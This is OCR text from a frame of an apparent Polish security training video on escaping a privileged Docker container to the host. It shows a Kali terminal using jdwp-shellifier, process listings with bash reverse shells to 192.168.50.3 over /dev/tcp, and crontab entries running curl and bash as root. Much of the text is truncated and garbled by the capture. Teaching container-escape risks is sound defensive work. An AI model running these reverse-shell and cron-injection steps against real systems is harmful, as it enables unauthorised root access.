 Podatność na poziomie infrastruktury
– ucieczka z kontenera Dockera typu "--privileged" do hosta
altkom software
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 3 21:50
Please sign in
kali@kali: ~/Downloads/jdwp-shellifier
File Actions Edit View Help
:: -host-port 80 -container-ip 172.17.0.2 -container-port 80
root 7026 0.0 1.0 720064 10360 ? Sl 02:13 0:00 /usr/bin/containerd-shi
ce moby -id e1fa015e98086d0e86324a44c8db83291be8170289789411fda7c4d83b71fe76 -address /run/
nerd.sock
root 7049 0.5 17.1 2800220 169240 ? Ssl 02:13 0:12 java -Xrunjdwp:transport
=y,suspend=n,address=*:8000 -jar /usr/app/JdwpDemo-0.0.1-SNAPSHOT.jar
root 7780 0.0 0.0 0 0 ? I 02:25 0:00 [kworker/0:3-events]
root 8146 0.0 0.3 7360 3468 ? S 02:32 0:00 bash -c $@|bash 0 echo
p/192.168.50.3/24444 0>&1
root 8149 0.0 0.3 7360 3564 ? S 02:32 0:00 bash
root 8150 0.0 0.4 7624 4076 ? S 02:32 0:00 bash -i
root 8610 0.0 0.0 0 0 ? I 02:41 0:00 [kworker/u4:2-events_po
root 8888 0.0 0.0 0 0 ? I 02:46 0:00 [kworker/u4:1-events_po
root 9047 0.0 0.3 10216 3380 ? S 02:50 0:00 /usr/sbin/CRON -f
root 9051 0.0 0.0 2608 532 ? Ss 02:50 0:00 /bin/sh -c bash -c 'bas
92.168.50.3/24446 0>&1'
root 9052 0.0 0.3 8616 3136 ? S 02:50 0:00 bash -c bash -i >& /dev/
24446 0>&1
root 9053 0.0 0.3 8960 3944 ? S 02:50 0:00 bash -i
root 9093 0.0 0.3 10612 3300 ? R 02:50 0:00 ps aux
root@ubuntu-focal:~# cd /var/www
cd /var/www
root@ubuntu-focal:/var/www# ls
ls
html
root@ubuntu-focal:/var/www# c
File Actions Edit
cat crontab
# /etc/crontab: sys
# Unlike any other
# command to instal
# and files in /etc
# that none of the
SHELL=/bin/sh
PATH=/usr/local/sbi
# Example of job de
# .
# | .
# | | .
# | | | .
# | | | | .
# | | | | |
# * * * * * use
17 * * * * roo
25 6 * * * roo
47 6 * * 7 roo
52 6 1 * * roo
#
* * * * * root curl
* * * * * root bash
root@e1fa015e9808:/
File Actio
[+] Selec
[+] Comma
[+] Runti
[+] found
[+] Runti
[!] Comma
(kali@
$ pytho
\$@|bash
[+] Targe
[+] Readi
[+] Found
[+] Found
[+] Creat
[+] Waiti
[+] Recei
[+] Selec
[+] Comma
[+] Runti
[+] found
[+] Runti
[!] Comma
(kali@
$
6:25/07:23
1x
CC
Right Control